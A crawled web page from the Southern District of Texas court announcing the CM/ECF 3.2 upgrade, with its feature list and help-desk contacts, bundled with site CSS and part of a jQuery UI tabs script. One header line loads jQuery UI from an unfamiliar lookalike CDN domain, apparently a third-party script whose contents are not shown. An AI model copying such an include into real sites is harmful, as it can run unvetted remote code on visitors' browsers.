

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.txs.uscourts.gov/page/cmecf-version-32-upgrade
body_size: 6997
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/page/cmecf-version-32-upgrade" />
<link rel="shortlink" href="/node/1343" />
<link rel="shortcut icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>CM/ECF Version 3.2 Upgrade | Southern District of Texas</title>
  <link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_ZaNzaXogKAVZa9RR72m0AMSF2Tt09s_qMYt7nt1DqY4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css_injector/css_injector_2.css?t635em" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_W-M19fBDVYZ6Plg_6bI7C08CCqwa1kBVCZ5m6iZbVTo.css" media="all" />
  <script src="https://www.txs.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635em"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.txs.uscourts.gov/misc/drupal.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.txs.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.txs.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.txs.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635em"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635em"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635em"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635em"></script>
<![endif]-->
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t635em"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-07MVVE4V78"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-07MVVE4V78", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(ustxs01)|(10.164.8.69)","extInclude":"","extCssExclude":"","extCssExplicit":".nopop","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-07MVVE4V78"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/page\/cmecf-version-32-upgrade":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1343 node-type-page section-page">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-no-sidebars">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.txs.uscourts.gov/sites/txs/files/sdtx_logo_0_0.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States District &amp; Bankruptcy Court</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Southern District of Texas</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/page/cmecf-version-32-upgrade" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-TFtIPHOSNkkgeKNhLzOZIPS4XjBM6JsO3xqz6SHAKno" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/node" title="">Home</a></li>
<li class="expanded"><a href="/page/district-court">District Court</a><ul class="menu"><li class="first leaf"><a href="/content/cmecf-nextgen">NextGen CM/ECF</a></li>
<li class="leaf"><a href="/district/district-forms-filing-fees">Forms</a></li>
<li class="leaf"><a href="/page/FeeSchedule" title="">Schedule of Fees</a></li>
<li class="leaf"><a href="/district/genord" title="District General Orders">General Orders</a></li>
<li class="leaf"><a href="/page/local-federal-rules">Local &amp; Federal Rules</a></li>
<li class="collapsed"><a href="/page/district-magistrate-judges-procedures-schedules">Judges&#039; Procedures</a></li>
<li class="last leaf"><a href="http://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS" title="">Opinions</a></li>
</ul></li>
<li class="expanded"><a href="/page/bankruptcy-court">Bankruptcy Court</a><ul class="menu"><li class="first collapsed"><a href="/bankruptcy/bankruptcy-forms-filing-fees">Forms</a></li>
<li class="leaf"><a href="/page/FeeSchedule">Schedule of Fees</a></li>
<li class="collapsed"><a href="/bankruptcy/genord" title="Bankruptcy General Orders">General Orders</a></li>
<li class="collapsed"><a href="/page/bankruptcy-local-federal-rules">Local &amp; Federal Rules</a></li>
<li class="collapsed"><a href="/page/bankruptcy-judges-procedures-schedules">Judges&#039; Procedures</a></li>
<li class="last leaf"><a href="http://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS" title="">Opinions</a></li>
</ul></li>
<li class="leaf"><a href="/page/us-probation-office-0">Probation</a></li>
<li class="leaf"><a href="/attorney-information">Attorneys</a></li>
<li class="expanded"><a href="/page/juror-information">Jurors</a><ul class="menu"><li class="first leaf"><a href="/page/jury-service-information">Jury Service Information</a></li>
<li class="leaf"><a href="/page/division-specific-information" title="">Division Specific Information</a></li>
<li class="leaf"><a href="/page/jury-service-faqs" title="">Jury Service FAQs</a></li>
<li class="leaf"><a href="/page/ejuror-faqs" title="">eJurors FAQs</a></li>
<li class="leaf"><a href="/page/public-jury-alert" title="">To Avoid Jury and Court-Related Scams</a></li>
<li class="leaf"><a href="https://www.uscourts.gov/sites/default/files/trial-handbook.pdf" title="">Trial Jurors Handbook</a></li>
<li class="leaf"><a href="https://www.uscourts.gov/sites/default/files/grand-handbook.pdf" title="">Grand Jurors Handbook</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/sites/txs/files/general-orders/General_Order_2020-30_Revised_Jury_Plan.pdf" title="">SDTX Jury Plan</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/sites/txs/files/Public%20Notice_1.pdf" title="">Notice Re: Random Jury Selection</a></li>
<li class="last leaf"><a href="https://www.uscourts.gov/services-forms/jury-service" title="">Federal Jury Service Information</a></li>
</ul></li>
<li class="expanded"><a href="/page/forms">Forms</a><ul class="menu"><li class="first leaf"><a href="/district/district-forms-filing-fees" title="">District</a></li>
<li class="collapsed"><a href="/bankruptcy/bankruptcy-forms-filing-fees" title="">Bankruptcy</a></li>
<li class="last leaf"><a href="http://www.uscourts.gov/FormsAndFees.aspx" title="">National</a></li>
</ul></li>
<li class="leaf"><a href="/page/ordering-transcripts">Transcripts</a></li>
<li class="last expanded"><a href="/page/general-information">General Information</a><ul class="menu"><li class="first leaf"><a href="/page/address-hours-phone-information">Address, Hours, Phone</a></li>
<li class="leaf"><a href="/page/alternative-dispute-resolution-adr">Alt. Dispute Resolution</a></li>
<li class="leaf"><a href="/page/court-notices-archive" title="Court Notices Archive">Court Notices Archive</a></li>
<li class="leaf"><a href="/page/external-links">External Links</a></li>
<li class="collapsed"><a href="/page/history-statistics">History &amp; Statistics</a></li>
<li class="leaf"><a href="/page/post-judgment-interest-rates">Interest Rates</a></li>
<li class="leaf"><a href="/page/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf"><a href="http://www.ca5.uscourts.gov/rules-procedures/rules/judicial-misconduct-and-disability-rules" title="">Judicial Misconduct</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/page/judicial-seminar-disclosure" title="">Judicial Seminar Disclosure</a></li>
<li class="leaf"><a href="/page/naturalization-records">Naturalization Records</a></li>
<li class="leaf"><a href="/page/notable-cases">Notable Cases</a></li>
<li class="leaf"><a href="/page/ordering-transcripts">Ordering Transcripts</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/page/central-violations-bureau-cvb" title="">Violation Notice (Ticket)</a></li>
<li class="last leaf"><a href="/page/site-map">Site Map</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           CM/ECF Version 3.2 Upgrade      </h1>
	                                      
	   			<article about="/page/cmecf-version-32-upgrade" typeof="sioc:Item foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="CM/ECF Version 3.2 Upgrade" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><table cellpadding="0" cellspacing="0" class="cst-table">
<tbody>
<tr>
<td>
<!-- Bankruptcy CM/ECF will be unavailable except for PACER users from 6:00AM Saturday, October 18 to about 6:00PM Sunday, October 19, 2008 as we upgrade to version 3.2. --><p><strong>The Bankruptcy CM/ECF upgrade to version 3.2 has been delayed. <a href="/page/bankruptcy-cmecf-upgrade-schedule-change">See announcement</a>. </strong></p>
<p>Summary of new features:</p>
<ul>
<li>This upgrade implements the <a href="/page/judicial-conference-transcript-policy">New Judicial Conference Transcript Policy</a> on redaction of personal identifiers.</li>
<li>Cascading Menus - Lists of reports and events will appear when you move your mouse over the blue tool bar at the top of the ECF screens.</li>
<li>Viewing Multiple Documents and PDF Docket Reports - Options in the Docket Report screens will allow you to combine dockets and documents into one large document that can be printed together.</li>
<li>One Character Searches - The selection screens for filing events allow searches on the lists of options. Be careful! Clicking on one item from a list of filing events adds that item to a list that will be entered on the docket. Check the list of events that you have selected before clicking the "Next" button on the selection screens for filing documents!</li>
<li>Displaying Document Paths - The final screen in the docketing process will display the name and path of any documents that you are submitting.</li>
<li>Universal Event Search - A new Search feature allows you to search from all categories for a given filing event.</li>
<li>Cross Document Hyperlinks - <a href="/sites/txs/files/crossdochlinks_0.pdf">A document describing this feature in greater detail has been provided</a>.</li>
</ul>
<p align="center"><strong>BE AWARE</strong></p>
<p>The upgraded system may be noticeably slower, especially during periods of peak activity, such as afternoons from 2:00 to 6:00. You can help mitigate this problem by:</p>
<ul>
<li>Always filing documents created and signed in a word processor program (“text pdf’s”), rather than printed and scanned documents (“image pdf’s”), when that option is available to you. Scanned documents create much larger files and require more time to file electronically and to send to users requesting them in PACER and more storage space on the ECF server. Be aware of <a href="/sites/txs/files/metadatainfo.pdf">metadata issues</a> with electronically filed documents, whether they are text or image documents.</li>
<li>Setting Internet Explorer and other browsers to check for new versions of stored (or “cached”) pages every time you start your browser. This solution seems to help those people who use third party case processing software with Internet Explorer, in particular. <a href="/sites/txs/files/iesettingsbk32_1.pdf">Instructions for Internet Explorer</a>.</li>
</ul>
<p>To make this transition as smooth as possible, if you have any questions you should call Robbie Westmoreland at 713-250-5349 who has been specially briefed to help you with these issues. Our Help Desk will continue to be available as well, at 713-250-5500.</p>
</td>
</tr>
</tbody>
</table>
</div></div></div>  </div>

    </article>
	          
          </div>

          </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.txs.uscourts.gov/contact-us" target="_blank">Contact Us</a></div><div class="field__item odd"><a href="https://www.txs.uscourts.gov/offices" target="_blank">Office Locations</a></div><div class="field__item even"><a href="http://www.txs.uscourts.gov" target="_blank">Copyright © United States District &amp; Bankruptcy Courts of Southern District of Texas. All rights reserved.</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.txs.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635em"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.txs.uscourts.gov/sites/txs/files/css_injector/css_injector_2.css?t635em
body_size: 3856
content:
.cst-table-border td, .cst-table-border th, .cst-table-border div
{
    border:none; /*remove all unnecessary borders*/
}

.cst-table table
{
  width:100%;
}

.cst-table td, .cst-table th
{
    text-align: left; /*default cst-table's cell align to the left*/
}

.cst-table-center td, .cst-table-center th
{
    text-align:center; /*multiple class: option for center alignment*/
}


.cst-table-txsd-align-left{
    text-align:left !important;
}

.cst-table-txsd-align-right{
    text-align:right  !important;
}


/*
.cst-table-txsd > table > table {
  width: 100%;
}
*/

/*  Sets table width to 100%. Adds bottom-margin. */
table.cst-table-txsd,
.cst-table-txsd table {
  width: 100%;
  margin-bottom: 1.52941em;
  border: 0.07143em solid #e4dcc5;
  border-collapse: separate;
  *border-collapse: collapsed;
  border-radius: 0.47059em;
  /*  Adds table cell padding, aligns text to the center, and adds a top border to each cell. */
  /*  Sets table header font-weight to bold. Aligns table header text to the bottom of each cell. */
  /*  Aligns cell text to the top of each cell. */
  /* Adds borders and border-radius. */
  /*  Removes the border-top from the first row. */
  /*  Adds border-top between two table-body sections. */
}
.cst-table-txsd th, .cst-table-txsd td {
  border-top: 0.07143em solid #e4dcc5;
  padding: 0.47059em;
  text-align: center;
}
.cst-table-txsd th {
  background-color: #f4f1e8;
  color: #6d4611;
  font-weight: bold;
  vertical-align: bottom;
}
.cst-table-txsd td {
  vertical-align: top;
}

.cst-table-txsd th + th,
.cst-table-txsd td + td,
.cst-table-txsd th + td,
.cst-table-txsd td + th {
  border-left: 0.07143em solid #e4dcc5;
}
.cst-table-txsd thead:first-child tr th, .cst-table-txsd thead:first-child tr td {
  border-top: 0;
}
.cst-table-txsd tbody,
.cst-table-txsd tbody + tbody {
  border-top: 0.14286em solid #e4dcc5;
}

.cst-table-txsd thead tr:first-child th,
.cst-table-txsd thead:first-child tr:first-child th,
.cst-table-txsd tbody:first-child tr:first-child td {
  border-top: 0;
}

/* TXS: adjust top left/right border*/
.cst-table-txsd thead tr:first-child th:first-child:last-child,
.cst-table-txsd tbody:first-child tr:first-child td:first-child:last-child,
.cst-table-txsd tbody:first-child tr:first-child th:first-child:last-child {
  border-radius: 0.47059em 0.47059em  0 0 !important;
}

.cst-table-txsd thead tr:first-child th:first-child,
.cst-table-txsd tbody:first-child tr:first-child th:first-child,
.cst-table-txsd thead:first-child tr:first-child th:first-child,
.cst-table-txsd tbody:first-child tr:first-child td:first-child {
  border-radius: 0.47059em 0 0 0;
}

.cst-table-txsd thead tr:first-child th:last-child,
.cst-table-txsd tbody:first-child tr:first-child th:last-child,
.cst-table-txsd thead:first-child tr:first-child th:last-child,
.cst-table-txsd tbody:first-child tr:first-child td:last-child {
  border-radius: 0 0.47059em 0 0;
}

/* .cst-table-txsd thead:last-child tr:last-child th:first-child, */
.cst-table-txsd thead:last-child tr:last-child th:first-child,
.cst-table-txsd tbody:last-child tr:last-child td:first-child {
  border-radius: 0 0 0 0.47059em;
}

/*.cst-table-txsd thead:last-child tr:last-child th:last-child, */
.cst-table-txsd thead:last-child tr:last-child th:last-child,
.cst-table-txsd tbody:last-child tr:last-child td:last-child {
  border-radius: 0 0 0.47059em 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.txs.uscourts.gov/sites/txs/files/css/css_W-M19fBDVYZ6Plg_6bI7C08CCqwa1kBVCZ5m6iZbVTo.css
body_size: 163
content:
.txs-red-text{color:red;}.front .oho-site-alert-message a{color:#fff;text-decoration:underline;}.front .oho-site-alert-message a:hover{text-decoration:underline;}


--- FILE ---
content_type: application/javascript
request_url: https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635em
body_size: 5423
content:
(function ($) {

/**
 * Equal height plugin.
 *
 * From: http://www.problogdesign.com/coding/30-pro-jquery-tips-tricks-and-strategies/
 */
if (jQuery.fn.equalHeight == undefined) {
  jQuery.fn.equalHeight = function () {
    var tallest = 0;
    this.each(function() {
      tallest = ($(this).height() > tallest)? $(this).height() : tallest;
    });
    return this.height(tallest);
  }
}

Drupal.jQueryUiFilter = Drupal.jQueryUiFilter || {}
Drupal.jQueryUiFilter.tabsOptions = Drupal.jQueryUiFilter.tabsOptions || {}

/**
 * Tabs pagings
 *
 * Inspired by : http://css-tricks.com/2361-jquery-ui-tabs-with-nextprevious/
 */
Drupal.jQueryUiFilter.tabsPaging = function(selector, options) {
  options = jQuery.extend({paging: {'back': '&#171; Previous', 'next': 'Next &#187;'}}, options);

  var $tabs = $(selector);
  var numberOfTabs = $tabs.find(".ui-tabs-panel").size() - 1;

  // Add back and next buttons.
  // NOTE: Buttons are not 'themeable' since they should look like a themerolled jQuery UI button.
  $tabs.find('.ui-tabs-panel').each(function(i){
    var html = '';
    if (i != 0) {
      html += '<button type="button" class="ui-tabs-prev" rel="' + (i-1) + '" style="float:left">' + Drupal.t(options.paging.back) + '</button>';
    }
    if (i != numberOfTabs) {
      html += '<button type="button" href="#" class="ui-tabs-next" rel="' + (i+1) + '" style="float:right">' + Drupal.t(options.paging.next) + '</button>';
    }
    $(this).append('<div class="ui-tabs-paging clearfix clear-block">' +  html + '</div>');
  });

  // Init buttons
  $tabs.find('button.ui-tabs-prev, button.ui-tabs-next').button();

  // Add event handler
  $tabs.find('.ui-tabs-next, .ui-tabs-prev').click(function() {
    if ($.ui.version == '1.8.7') {
      $tabs.tabs('select', parseInt($(this).attr("rel")));
    }
    else {
      $tabs.tabs('option', 'active', parseInt($(this).attr("rel")));
    }
    return false;
  });
}

/**
 * Scroll to an accordion's active element.
 */
Drupal.jQueryUiFilter.tabsScrollTo = function(tabs) {
  var options = $(tabs).data('options') || {}
  if (!options['scrollTo']) {
    return;
  }

  var top = $(tabs).offset().top;
  if (options['scrollTo']['duration']) {
    $('html, body').animate({scrollTop: top}, options['scrollTo']['duration']);
  }
  else {
    $('html, body').scrollTop(top);
  }
}


/**
 * Tabs select event handler to bookmark selected tab in location.hash.
 */
Drupal.jQueryUiFilter.tabsSelect = function(event, ui) {
  location.hash = $(ui.tab).attr('href');
}

/**
 * On hash change select tab.
 *
 * Inspired by: http://benalman.com/code/projects/jquery-bbq/examples/fragment-jquery-ui-tabs/
 */
Drupal.jQueryUiFilter.tabsHashChangeEvent = function() {
  var $tab = $('.ui-tabs-nav > li:has(a[href="' + location.hash + '"])');
  $tabs = $tab.parent().parent();

  var selected = $tab.prevAll().length;

  if ($.ui.version == '1.8.7') {
    if ($tabs.tabs('option', 'selected') != selected) {
      $tabs.tabs('select', selected);
    }
  }
  else {
    if ($tabs.tabs('option', 'active') != selected) {
      $tabs.tabs('option', 'active', selected);
    }
  }
}

/**
 * jQuery UI filter tabs behavior
 */
Drupal.behaviors.jQueryUiFilterTabs = {attach: function(context) {
  if (Drupal.settings.jQueryUiFilter.disabled) {
    return;
  }

  var headerTag = Drupal.settings.jQueryUiFilter.tabsHeaderTag;

  // Tabs
  $('div.jquery-ui-filter-tabs', context).once('jquery-ui-filter-tabs', function () {
    var options = Drupal.jQueryUiFilter.getOptions('tabs');

    // Get <h*> text and add to tabs.
    // Sets selected tab based on location.hash.
    var scrollTo = false;
    var index = 0;
    var tabs = '<ul>';
    $(this).find(headerTag + '.jquery-ui-filter-tabs-header').each(function(){
      var id = this.id || $(this).text().toLowerCase().replace(/[^-a-z0-9]+/gm, '-');
      var hash = '#' + id;

      if (hash == location.hash) {
        scrollTo = true;
        options['selected'] = index;
      }
      index++;

      tabs += '<li><a href="' + hash + '">' + $(this).html() + '</a></li>';
      $(this).next('div.jquery-ui-filter-tabs-container').attr('id', id);
      $(this).remove();
    });
    tabs += '</ul>';
    $(this).prepend(tabs);

    // DEBUG:
    // console.log(options);

    // Save options as data and init tabs
    $(this).data('options', options).tabs(options);

    // Equal height tab
    $(this).find('.ui-tabs-nav li').equalHeight();

    // Add paging.
    if (options['paging']) {
      Drupal.jQueryUiFilter.tabsPaging(this, options);
    }

    // Bind tabs select event to record history
    if (options['history']) {
      $(this).bind('tabsselect', Drupal.jQueryUiFilter.tabsSelect);
    }

    // Scroll to selected tabs widget
    if (scrollTo) {
      Drupal.jQueryUiFilter.tabsScrollTo(this);
    }

    // Init hash change event handling once
